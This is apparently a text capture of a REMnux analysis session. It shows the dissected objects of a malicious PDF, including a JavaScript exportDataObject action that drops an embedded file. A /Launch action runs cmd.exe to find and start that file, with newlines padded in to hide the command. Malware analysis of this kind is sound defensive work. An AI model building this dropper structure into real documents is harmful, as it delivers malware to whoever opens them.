 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Oct 8 18:39
remnux@remnux: ~/Downloads
/F (template.pdf)
/EF
<<
/F 8 0 R
>>
/Desc (template)
/Type /Filespec
>>
obj 8 0
Type:
Referencing:
Contains stream
obj 9 0
Type: /Action
Referencing:
<<
/S /JavaScript
/JS (this.exportDataObject({ cName: "template", nLaunch: 0 });)
/Type /Action
>>
obj 10 0
Type: /Action
Referencing:
<<
/S /Launch
/Type /Action
/Win
<<
/F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/P '(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\template.pdf" (cd "Desktop"))&(if exi
st "My Documents\\\\template.pdf" (cd "My Documents"))&(if exist "Documents\\\\template.pdf" (cd "Docume
nts"))&(if exist "Escritorio\\\\template.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\\\\template.p
df" (cd "Mis Documentos"))&(start template.pdf)\n\n\n\n\n\n\n\n\n\n982682 SECRET@#)'
>>
>>
Downloads
remnux@remnux: ~/Downloads
1 / 2
Right Ctrl